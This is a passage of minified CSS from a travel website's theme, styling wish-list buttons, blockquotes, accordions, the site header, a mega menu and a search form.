background:#ffffff;  backface-visibility:hidden;  overflow:hidden;  transition:all .3s ease; } @media (max-width:575px) {  .wish-list-link {   height:30px;   min-width:30px;   top:6px;   left:6px;   border-radius:15px;  }  .wish-list-link:after {   width:20px;  } } .wish-list-link:after {  content:'';  display:block;  width:35px;  height:100%;  position:absolute;  z-index:0;  top:0;  left:0;  background:#ffffff; } @media (max-width:575px) {  .wish-list-link:after {   width:20px;  } } .wish-list-link * {  pointer-events:none; } .wish-list-link svg {  pointer-events:none;  max-width:80%;  position:absolute;  z-index:1;  top:50%;  left:12px;  transform:translateY(-50%); } @media (max-width:575px) {  .wish-list-link svg {   max-width:17px;   left:6px;  } } .wish-list-link svg + svg {  opacity:0;  transition:all .2s; } .wish-list-link span {  display:inline-block;  margin-top:2px;  margin-right:21px;  margin-left:-175px;  font-size:16px;  font-weight:700;  line-height:32px;  color:#0a66ea;  white-space:nowrap;  letter-spacing:.8px;  text-transform:uppercase;  opacity:0;  transition:margin-left .3s ease; } @media (max-width:575px) {  .wish-list-link span {   margin-right:6px;   font-size:13px;  } } .wish-list-link span.add {  margin-right:6px; } .wish-list-link .remove {  display:none; } .wish-list-link:hover span {  margin-left:50px;  opacity:1; } @media (max-width:575px) {  .wish-list-link:hover span {   margin-left:28px;  } } .wish-list-link:hover span.add {  margin-left:34px; } @media (max-width:575px) {  .wish-list-link:hover span.add {   margin-left:26px;  } } .wish-list-link.in-wish-list svg + svg {  opacity:1; } .wish-list-link.in-wish-list .add {  display:none; } .wish-list-link.in-wish-list .remove {  display:inline-block; } .leadparagraph {  margin:0 0 90px;  font-size:32px;  font-weight:400;  font-style:italic;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:991px) {  .leadparagraph {   margin:0 0 60px;   font-size:28px;   line-height:36px;   word-spacing:normal;  } } @media (max-width:767px) {  .lead {   font-size:16px;   line-height:24px;  } } @media (max-width:767px) {  .leadparagraph {   font-size:24px;   line-height:32px;  } } @media (max-width:575px) {  .leadparagraph {   margin:0 0 37px;   font-size:20px;   line-height:24px;   letter-spacing:-.5px;  } } .highlight-text {  padding:3px 0;  background:#e8e9ee; } blockquote.alternate, blockquote {  padding:11px 18px 54px 27px;  position:relative;  margin:54px 0 58px;  font-size:42px;  font-weight:300;  line-height:56px; } @media (max-width:1199px) {  blockquote.alternate,  blockquote {   margin:42px 0;   font-size:32px;   line-height:42px;  } } @media (max-width:991px) {  blockquote.alternate,  blockquote {   font-size:27px;   line-height:32px;  } } @media (max-width:575px) {  blockquote.alternate,  blockquote {   padding:6px 15px 28px;   margin:23px 0;   font-size:21px;   line-height:27px;  } } blockquote.alternate:not([class]), blockquote:not([class]) {  padding:11px 38px; } @media (max-width:767px) {  blockquote.alternate:not([class]),  blockquote:not([class]) {   padding:6px 14px 6px 18px;  } } blockquote.alternate:not([class]) > p, blockquote:not([class]) > p {  margin:0; } blockquote.alternate:not([class]) > p:before, blockquote.alternate:not([class]) > p:after, blockquote:not([class]) > p:before, blockquote:not([class]) > p:after {  display:inline; } blockquote.alternate:not([class]) > p:before, blockquote:not([class]) > p:before {  content:'"';  position:absolute;  top:11px;  left:0; } @media (max-width:767px) {  blockquote.alternate:not([class]) > p:before,  blockquote:not([class]) > p:before {   top:6px;   left:0;  } } blockquote.alternate:not([class]) > p:after, blockquote:not([class]) > p:after {  margin-left:3px; } @media (max-width:767px) {  blockquote.alternate:not([class]) > p:after,  blockquote:not([class]) > p:after {   margin-left:0;  } } blockquote.alternate p, blockquote p {  margin:0;  font-style:italic; } blockquote.alternate p:before, blockquote.alternate p:after, blockquote p:before, blockquote p:after {  display:inline;  color:#0a66ea; } blockquote.alternate p:before, blockquote p:before {  content:'"';  position:absolute;  top:11px;  left:0; } @media (max-width:767px) {  blockquote.alternate p:before,  blockquote p:before {   top:6px;   left:0;  } } blockquote.alternate p:after, blockquote p:after {  content:'"';  margin-left:3px; } @media (max-width:767px) {  blockquote.alternate p:after,  blockquote p:after {   margin-left:0;  } } blockquote.alternate .author, blockquote .author {  position:absolute;  bottom:13px;  left:28px;  font-size:16px;  font-weight:400;  font-style:italic;  line-height:18px; } @media (max-width:575px) {  blockquote.alternate .author,  blockquote .author {   bottom:0;   left:18px;   font-size:12px;   line-height:15px;  } } blockquote.alternate .author:before, blockquote .author:before {  content:'';  display:inline;  margin-right:1px; } @media (max-width:767px) {  blockquote.alternate .author:before,  blockquote .author:before {   margin-left:-3px;  } } .page-accordion {  padding:15px 0 0px;  } @media (max-width:767px) {  .page-accordion {   padding:10px 0 36px;  } } .single-accordion {   padding:0px 0;   border-top:1px solid #969bb3;   transition:border-color .2s linear;   margin-top:10px;   border-radius:0; } .single-destination .single-accordion {   border:1px solid #969bb3;   border-radius:5px; } @media (max-width:767px) {  .single-accordion {   padding:13px 0;  } } .single-accordion:last-of-type {  border-bottom:1px solid #969bb3; } .single-accordion p:last-child {  margin:0; } .single-accordion.hovered {  border-color:#0a66ea; } .single-accordion.hovered + .single-accordion {  border-top-color:#0a66ea; } .single-accordion.active .single-accordion__title:after, .single-accordion.active .single-accordion__title:before {  top:50%; } .single-accordion.active .single-accordion__title:before {  transform:rotate(0); } .single-accordion__content {  display:none;  padding:0 45px 14px 16px; } @media (max-width:767px) {  .single-accordion__content {   padding:11px 10px 2px 10px;   font-size:14px;   line-height:18px;  } } .single-accordion__title {  display:block;  padding:17px 20px 17px 15px;  position:relative;  cursor:pointer;  transition:all .2s linear; } @media (max-width:767px) {  .single-accordion__title {   padding:10px 20px 10px 10;  } } @media (max-width:575px) {  .single-accordion__title {   padding:2px 20px 2px 10px;  } } .single-accordion__title h4, .single-accordion__title .h4_headline, .single-accordion__title .read-more--team .read-more__content, .read-more--team .single-accordion__title .read-more__content, .single-accordion__title .team-hero p, .team-hero .single-accordion__title p, .single-accordion__title .tour-customizer-main .step div.headline, .tour-customizer-main .step .single-accordion__title div.headline, .single-accordion__title #tour-customizer .review__summary h2, #tour-customizer .review__summary .single-accordion__title h2, .single-accordion__title #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .single-accordion__title .h2_headline, .single-accordion__title #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .single-accordion__title .taxonomy-overview__title, .single-accordion__title .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .single-accordion__title .taxonomy-overview__title, .single-accordion__title #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .single-accordion__title h3, .single-accordion__title .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .single-accordion__title h3, .single-accordion__title #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .single-accordion__title .h3_headline, .single-accordion__title .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .single-accordion__title .h3_headline, .single-accordion__title #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .single-accordion__title .itinerary-popup__title, .single-accordion__title .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .single-accordion__title .itinerary-popup__title, .single-accordion__title #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .single-accordion__title .team-content__bottom, .single-accordion__title #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .single-accordion__title p, .single-accordion__title .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .single-accordion__title p, .single-accordion__title .travel-style-form__form .gform_title, .travel-style-form__form .single-accordion__title .gform_title, .single-accordion__title .recent-post h2, .recent-post .single-accordion__title h2, .single-accordion__title .recent-post .h2_headline, .recent-post .single-accordion__title .h2_headline, .single-accordion__title .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .single-accordion__title .taxonomy-overview__title, .single-accordion__title .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .single-accordion__title .taxonomy-overview__title, .single-accordion__title .recent-post .boxes .box h3, .recent-post .boxes .box .single-accordion__title h3, .single-accordion__title .boxes .box .recent-post h3, .boxes .box .recent-post .single-accordion__title h3, .single-accordion__title .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .single-accordion__title .h3_headline, .single-accordion__title .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .single-accordion__title .h3_headline, .single-accordion__title .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .single-accordion__title .itinerary-popup__title, .single-accordion__title .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .single-accordion__title .itinerary-popup__title, .single-accordion__title .recent-post .team-content__bottom, .recent-post .single-accordion__title .team-content__bottom, .single-accordion__title .recent-post .team-content__bottom p, .recent-post .team-content__bottom .single-accordion__title p, .single-accordion__title .team-content__bottom .recent-post p, .team-content__bottom .recent-post .single-accordion__title p, .single-accordion__title .wish-list-removed-placeholder__content {  font-size:21px;  font-weight:500;  line-height:32px;  letter-spacing:0;  transition:color .2s linear; } @media (max-width:767px) {  .single-accordion__title h4, .single-accordion__title .h4_headline, .single-accordion__title .read-more--team .read-more__content, .read-more--team .single-accordion__title .read-more__content, .single-accordion__title .team-hero p, .team-hero .single-accordion__title p, .single-accordion__title .tour-customizer-main .step div.headline, .tour-customizer-main .step .single-accordion__title div.headline, .single-accordion__title #tour-customizer .review__summary h2, #tour-customizer .review__summary .single-accordion__title h2, .single-accordion__title #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .single-accordion__title .h2_headline, .single-accordion__title #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .single-accordion__title .taxonomy-overview__title, .single-accordion__title .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .single-accordion__title .taxonomy-overview__title, .single-accordion__title #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .single-accordion__title h3, .single-accordion__title .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .single-accordion__title h3, .single-accordion__title #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .single-accordion__title .h3_headline, .single-accordion__title .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .single-accordion__title .h3_headline, .single-accordion__title #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .single-accordion__title .itinerary-popup__title, .single-accordion__title .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .single-accordion__title .itinerary-popup__title, .single-accordion__title #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .single-accordion__title .team-content__bottom, .single-accordion__title #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .single-accordion__title p, .single-accordion__title .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .single-accordion__title p, .single-accordion__title .travel-style-form__form .gform_title, .travel-style-form__form .single-accordion__title .gform_title, .single-accordion__title .recent-post h2, .recent-post .single-accordion__title h2, .single-accordion__title .recent-post .h2_headline, .recent-post .single-accordion__title .h2_headline, .single-accordion__title .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .single-accordion__title .taxonomy-overview__title, .single-accordion__title .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .single-accordion__title .taxonomy-overview__title, .single-accordion__title .recent-post .boxes .box h3, .recent-post .boxes .box .single-accordion__title h3, .single-accordion__title .boxes .box .recent-post h3, .boxes .box .recent-post .single-accordion__title h3, .single-accordion__title .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .single-accordion__title .h3_headline, .single-accordion__title .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .single-accordion__title .h3_headline, .single-accordion__title .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .single-accordion__title .block-cta__countries-wrapper, .single-accordion__title .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .single-accordion__title .itinerary-popup__title, .single-accordion__title .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .single-accordion__title .itinerary-popup__title, .single-accordion__title .recent-post .team-content__bottom, .recent-post .single-accordion__title .team-content__bottom, .single-accordion__title .recent-post .team-content__bottom p, .recent-post .team-content__bottom .single-accordion__title p, .single-accordion__title .team-content__bottom .recent-post p, .team-content__bottom .recent-post .single-accordion__title p, .single-accordion__title .wish-list-removed-placeholder__content {   font-size:16px;   line-height:18px;  } } .single-accordion__title:hover {  color:#0a66ea; } .single-accordion__title:hover h4, .single-accordion__title:hover .h4_headline, .single-accordion__title:hover .read-more--team .read-more__content, .read-more--team .single-accordion__title:hover .read-more__content, .single-accordion__title:hover .team-hero p, .team-hero .single-accordion__title:hover p, .single-accordion__title:hover .tour-customizer-main .step div.headline, .tour-customizer-main .step .single-accordion__title:hover div.headline, .single-accordion__title:hover #tour-customizer .review__summary h2, #tour-customizer .review__summary .single-accordion__title:hover h2, .single-accordion__title:hover #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .single-accordion__title:hover .h2_headline, .single-accordion__title:hover #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .single-accordion__title:hover .taxonomy-overview__title, .single-accordion__title:hover .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .single-accordion__title:hover .taxonomy-overview__title, .single-accordion__title:hover #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .single-accordion__title:hover h3, .single-accordion__title:hover .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .single-accordion__title:hover h3, .single-accordion__title:hover #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .single-accordion__title:hover .h3_headline, .single-accordion__title:hover .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .single-accordion__title:hover .h3_headline, .single-accordion__title:hover #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .single-accordion__title:hover .block-cta__countries-wrapper, .single-accordion__title:hover .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .single-accordion__title:hover .block-cta__countries-wrapper, .single-accordion__title:hover #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .single-accordion__title:hover .itinerary-popup__title, .single-accordion__title:hover .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .single-accordion__title:hover .itinerary-popup__title, .single-accordion__title:hover #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .single-accordion__title:hover .team-content__bottom, .single-accordion__title:hover #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .single-accordion__title:hover p, .single-accordion__title:hover .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .single-accordion__title:hover p, .single-accordion__title:hover .travel-style-form__form .gform_title, .travel-style-form__form .single-accordion__title:hover .gform_title, .single-accordion__title:hover .recent-post h2, .recent-post .single-accordion__title:hover h2, .single-accordion__title:hover .recent-post .h2_headline, .recent-post .single-accordion__title:hover .h2_headline, .single-accordion__title:hover .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .single-accordion__title:hover .taxonomy-overview__title, .single-accordion__title:hover .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .single-accordion__title:hover .taxonomy-overview__title, .single-accordion__title:hover .recent-post .boxes .box h3, .recent-post .boxes .box .single-accordion__title:hover h3, .single-accordion__title:hover .boxes .box .recent-post h3, .boxes .box .recent-post .single-accordion__title:hover h3, .single-accordion__title:hover .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .single-accordion__title:hover .h3_headline, .single-accordion__title:hover .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .single-accordion__title:hover .h3_headline, .single-accordion__title:hover .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .single-accordion__title:hover .block-cta__countries-wrapper, .single-accordion__title:hover .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .single-accordion__title:hover .block-cta__countries-wrapper, .single-accordion__title:hover .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .single-accordion__title:hover .itinerary-popup__title, .single-accordion__title:hover .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .single-accordion__title:hover .itinerary-popup__title, .single-accordion__title:hover .recent-post .team-content__bottom, .recent-post .single-accordion__title:hover .team-content__bottom, .single-accordion__title:hover .recent-post .team-content__bottom p, .recent-post .team-content__bottom .single-accordion__title:hover p, .single-accordion__title:hover .team-content__bottom .recent-post p, .team-content__bottom .recent-post .single-accordion__title:hover p, .single-accordion__title:hover .wish-list-removed-placeholder__content {  color:#0a66ea; } .single-accordion__title:hover:after, .single-accordion__title:hover:before {  background:#0c1547; } .single-accordion__title:after, .single-accordion__title:before {  content:'';  display:block;  width:16px;  height:4px;  position:absolute;  top:50%;  right:19px;  background:#f99710;  transition:all .2s linear; } @media (max-width:767px) {  .single-accordion__title:after, .single-accordion__title:before {   width:10px;   height:2px;   right:10px;   margin-top:0;  } } .single-accordion__title:before {  transform:rotate(-90deg); } .page-fullwidth-image {  padding:62px 0 64px; } @media (max-width:767px) {  .page-fullwidth-image {   padding:22px 0 21px;  } } .page-fullwidth-image__wrapper:before, .page-fullwidth-image__wrapper:after {  content:'';  display:table; } .page-fullwidth-image__wrapper:after {  clear:both; } .page-fullwidth-image__wrapper img {  width:100%;  margin:0; } @media (max-width:767px) {  .content-image + .content-image {   padding-top:20px;  } } @media (max-width:374px) {  .content-image + .content-image {   padding-top:8px;  } } .content-image__align-left, .content-image__align-right {  width:50%; } @media (max-width:767px) {  .content-image__align-left, .content-image__align-right {   width:100%;  } } .content-image__align-left {  padding-right:20px;  float:left; } @media (max-width:991px) {  .content-image__align-left {   padding-right:15px;  } } @media (max-width:767px) {  .content-image__align-left {   padding-right:0;   float:none;  } } @media (max-width:767px) {  .content-image__align-left.spacing-normal {   padding:0 0 20px;  }  .content-image__align-left.spacing-normal:last-child {   padding:0;  } } @media (max-width:374px) {  .content-image__align-left.spacing-normal {   padding:0 0 6px;  } } .content-image__align-right {  padding-left:20px;  float:right; } @media (max-width:991px) {  .content-image__align-right {   padding-left:15px;  } } @media (max-width:767px) {  .content-image__align-right {   padding-left:0;   float:none;  } } @media (max-width:767px) {  .content-image__align-right.spacing-normal {   padding:0 0 20px;  }  .content-image__align-right.spacing-normal:last-child {   padding:0;  } } .content-image img {  width:100%;  margin:0; } .main-header {   width:100%;  max-width:100%;  position:fixed;  z-index:10;  top:0;  right:0;  left:0;  margin:0 auto;  background-color:#ffffff;  transition:none;  will-change:transform; } .hometravelform .last {   width:100%;   display:inline-block;   padding-left:0px; } .hometravelform .firstclass {   width:100%;   display:inline-block;   padding-right:0px; } .gform_wrapper .homecontact textarea {   height:180px;   padding:0 15px; } iframe { max-width:100%; } @media (max-width:1199px) {  .main-header {   width:calc(100% - 0px);   position:absolute;   transform:translate3d(0, 0, 0);   padding:0px 15px;  } } @media (max-width:575px) {  .main-header {   width:calc(100% - 0px);   position:fixed;   transform:translate3d(0, 0, 0);   padding:0px 15px;  } } @media (max-width:332px) {  .main-header {   padding:0px 0px;  } } .main-header.not-sticky {  position:absolute;  transform:none; } @media (max-width:575px) {  .main-header.not-sticky {   position:fixed;   z-index:99999;  } } @media (max-width:1199px) {  .main-header.sticky {   position:fixed;   transform:translate3d(0, -100%, 0);  } } @media (max-width:767px) {  .main-header.sticky .header-mobile .top15tours { width:90%;  } } @media (max-width:1199px) {  .main-header.sticky-helper {   transition:transform .3s ease;  } } .main-header.before-sticky {  position:fixed;  transform:translateY(-100%); } .main-header.become-sticky {  position:fixed;  animation:slideDown .2s; } @media (max-width:1199px) {  .main-header.visible {   transform:translate3d(0, 0, 0);  } } body.page-template-tpl-tour-customizer .main-header {  position:relative; } .main-logo {  width:263px;  margin:0 auto 4px; } @media (max-width:1199px) {  .main-logo {   display:flex;   align-items:center;   width:155px;   margin:0 0 0 1px;  } } @media (max-width:767px) {  .sticky .main-logo {   display:none;  } } .main-logo--sticky {  display:none;  align-items:center;  width:16px;  margin:0 0 0 13px; } @media (max-width:767px) {  .sticky .main-logo--sticky {   display:flex;  } } .header-top {  display:flex;  align-items:center;  height:45px;  padding:0 px 0 0px;  color:#fff;  background:#0c1547;  width:100%;  margin:0px auto; } .header-top::before {   position:absolute;   content:"";   background:#0c1547;   height:45px;   width:100%;   left:0px;   top:0px;   z-index:-1; } @media (max-width:1199px) {  .header-top {   height:45px;   padding:0 10px;  } } .header-top .contact {  font-size:15px;  line-height:24px; } .home .cnt-sec {   text-align:center; } .home .cnt-sec a {   color:#FFF;   box-shadow:none; } .contact-in-tour h4 { color:#FFF;   font-size:21px;   text-align:center;   margin-top:18px;   margin-bottom:0px; } .contact-in-tour .cnt-sec a {   color:#FFF;   box-shadow:none; } .contact-in-tour .cnt-sec {   text-align:center; } .best-contact h4 { color:#FFF;   font-size:21px;   text-align:center;   margin-top:18px;   margin-bottom:0px; } .best-contact .cnt-sec a {   color:#FFF;   box-shadow:none; } .best-contact .cnt-sec {   text-align:center; } @media (max-width:1199px) {  .header-top .contact {   font-size:12px;   font-weight:700;   line-height:20px;  } } .header-top .contact a {  font-weight:700;  color:inherit; } .header-top .contact .delimiter, .header-top .contact .description {  font-weight:400; } .header-top .contact .description {  font-style:italic;  letter-spacing:.2px; } @media (max-width:991px) {  .header-top .contact img.emoji {   width:14px !important;   margin:0 1px 0 2px !important;  } } .header-top .wish-list {  display:block;  padding:0;  margin:0 19px 0 auto;  font-size:14px;  font-weight:400;  line-height:24px;  color:#fff;  letter-spacing:.75px;  text-transform:uppercase;  border:0; } @media (max-width:1199px) {  .header-top .wish-list {   font-size:14px;   line-height:20px;   letter-spacing:.6px;   margin:0 10px 0 auto;  } } @media (max-width:767px) {  .header-top .wish-list {   line-height:35px;   text-align:center;   top:4px;   position:relative;  } } .header-bottom .wish-list .counter::before {  content:'(';  margin-right:-1px; } .header-bottom .wish-list .counter::after {  content:')';  margin-left:-1px; } .header-bottom {  display:flex;  align-items:center;  position:relative;  background:#fff;  width:1170px;   margin:0px auto; } .header-bottom::after {  content:'';  display:block;  width:100%;  height:1px;  position:absolute;  z-index:0;  bottom:0;  left:0;  } .header-bottom::before {  content:'';  width:2px;  position:absolute;  z-index:1;  top:0;  right:0;  bottom:0;  } .header-cta-button {  display:flex;  align-items:center;  justify-content:center;  height:82px;  min-width:140px;  padding:1px 25px 0 27px;  position:relative;  z-index:1;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:22px;  font-weight:500;  line-height:40px;  text-align:center;  color:#fff;  border:0;  background:#ce8014; } @media (max-width:1199px) {  .header-cta-button {   width:100%;   height:60px;   position:absolute;   bottom:0;   font-size:21px;  } } .header-cta-button:focus, .header-cta-button:hover {  color:#fff;  background:#ce8014; } .header-cta-button:focus *, .header-cta-button:hover * {  color:#fff; } .header-cta-button svg {  width:16px;  height:16px; } .header-cta-button svg * {  fill:#fff; } .header-cta-button * {  pointer-events:none; } .header-cta-button .label-active {  display:none;  font-size:20px; } .header-cta-button.active .label-active {  display:block; } .header-cta-button.active .label-default {  display:none; } .home-customize .mega-menu-wrapper.cta-menu {   width:1118px !important;   margin:0px auto; } .mega-menu-wrapper.cta-menu {  padding:0;  border:0;  background:#001580;   position:relative; } @media (max-width:1199px) {  .mega-menu-wrapper.cta-menu {   height:calc(100% - 60px);  } } .mega-menu-wrapper.cta-menu::after {  display:none; } .mega-menu-wrapper.cta-menu [class*='col'] {  padding:0; } @media (max-width:1199px) {  .mega-menu-wrapper.cta-menu [class*='col'] {   height:100%;  } } .mega-menu-wrapper.cta-menu ul {  display:flex;  padding:0;  margin:0; } @media (max-width:1199px) {  .mega-menu-wrapper.cta-menu ul {   flex-direction:column;   height:100%;   overflow-y:auto;  } } .mega-menu-wrapper.cta-menu li {  width:25%;  padding:50px 47px 44px; } @media (max-width:1199px) {  .mega-menu-wrapper.cta-menu li {   display:flex;   flex:1;   align-items:center;   width:100%;   padding:0 20px;  } } .mega-menu-wrapper.cta-menu li:not(:last-of-type) {  border-right:1px solid rgba(232, 233, 238, 0.5); } @media (max-width:1199px) {  .mega-menu-wrapper.cta-menu li:not(:last-of-type) {   border-right:0;   border-bottom:1px solid rgba(232, 233, 238, 0.5);  } } .mega-menu-wrapper.cta-menu a {  display:block;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:28px;  font-weight:500;  line-height:32px;  color:#fff; box-shadow:none; } .mega-menu-wrapper.cta-menu a:focus, .mega-menu-wrapper.cta-menu a:hover {  color:#fff;  text-decoration:underline; } .header-nav {  padding:4px 0 0 8px; } @media (max-width:1199px) {  .header-nav {   padding:9px 0 0;  } }  .header-nav > ul {  display:flex; } @media (max-width:1199px) {  .header-nav > ul {   flex-direction:column;  } } .header-nav > ul > li.menu-item {  display:block; } @media (max-width:1199px) {  .header-nav > ul > li.menu-item:not(:last-of-type) {   margin-bottom:28px;  } } .header-nav > ul > li.menu-item > a {  display:flex;  align-items:center;  padding:0 5px 0 4px;  font-family:"ff-dax-pro-condensed", sans-serif;  font-weight:500;  color:#000b40;  letter-spacing:.2px; } @media (max-width:1199px) {  .header-nav > ul > li.menu-item > a {   display:flex;   justify-content:space-between;   padding:0 18px 0 20px;   font-size:23px;   line-height:24px;   letter-spacing:0;  } } .header-nav > ul > li.menu-item > a svg {  width:10px;  margin:0 0 2px 5px; } @media (max-width:1199px) {  .header-nav > ul > li.menu-item > a svg {   transform:rotate(-90deg);   margin:0;  } } .header-nav > ul > li.menu-item > a svg * {  transition:.2s; } .header-nav > ul > li.menu-item > a:hover, .header-nav > ul > li.menu-item > a.active {  color:#787d96; } .header-nav > ul > li.menu-item > a:hover svg *, .header-nav > ul > li.menu-item > a.active svg * {  fill:#787d96; } .header-additional-nav {  padding:2px 15px 0 6px; } @media (max-width:1199px) {  .header-additional-nav {   padding:27px 0 0 0;  } } @media (max-width:1199px) {  .header-additional-nav ul {   display:flex;   flex-direction:column;  } } @media (max-width:1199px) {  .header-additional-nav li:not(:last-of-type) {   margin-bottom:28px;  } } .header-additional-nav li.with-bolt-icon a {  color:#0a66ea; } .header-additional-nav li.with-bolt-icon a:before {  content:'';  display:inline-block;  width:14px;  height:20px;  position:relative;  top:2px;  margin-right:6px;  background:url("/wp-content/themes/southAmericaTravel/images/icons/bolt-blue.svg");  background-repeat:no-repeat;  background-position:center;  background-size:contain; } .header-additional-nav a {  padding:0 5px;  font-family:"ff-dax-pro-condensed", sans-serif;  font-weight:500;  color:#000b40;  letter-spacing:.2px; } @media (max-width:1199px) {  .header-additional-nav a {   padding:0 18px 0 20px;   font-size:23px;   letter-spacing:0;  } } .header-additional-nav a:focus {  color:currentColor; } .header-additional-nav a:hover {  color:#787d96; } @media (max-width:1199px) {  .searchform {   padding:28px 20px;  } } .searchform .trigger {  -webkit-appearance:none;  display:flex;  align-items:baseline;  padding:0;  font-size:15px;  font-weight:700;  line-height:24px;  color:#fff;  letter-spacing:.75px;  text-transform:uppercase;  border:0;  background:transparent;  cursor:pointer; } @media (max-width:1199px) {  .searchform .trigger {   font-size:14px;   color:#000b40;   letter-spacing:.7px;  } } .searchform .trigger svg {  position:relative;  top:1px;  margin-right:5px; }  @media (max-width:1199px) {  .searchform .trigger svg {   margin-right:10px;  }  .searchform .trigger svg * {   fill:#000b40;  } } .searchform .searchform-wrapper {  pointer-events:none;  display:block !important;  padding:63px 0 16px;  position:absolute;  z-index:-1;  top:100%;  right:0;  left:0;  transform:translateY(-100%);  border-bottom:1px solid #e8e9ee;  background:#fff;  opacity:0 !important;  transition:.35s; } @media (max-width:1199px) {  .searchform .searchform-wrapper {   height:calc(100% - 60px);   padding-top:28px;   z-index:1;   top:0;   overflow-y:auto;  } } .searchform .searchform-wrapper::after {  content:'';  width:100%;  height:1px;  position:absolute;  bottom:0;  left:0;  background:#e8e9ee; } .searchform .searchform-wrapper.active {  pointer-events:all;  transform:translateY(0);  opacity:1 !important; } .searchform form {  width:auto;  max-width:100%;  position:relative;  margin:-9px 44px 40px;  background:#fff; } @media (max-width:1199px) {  .searchform form {   padding:0;   margin:20px 0 0;  } } .searchform input[type="search"] {  -webkit-appearance:none;  width:100%;  font-size:44px;  border:0;  border-radius:0;  outline:0; } @media (max-width:1199px) {  .searchform input[type="search"] {   font-size:18px;   line-height:18px;  } } .searchform label {  pointer-events:none;  position:absolute;  top:0;  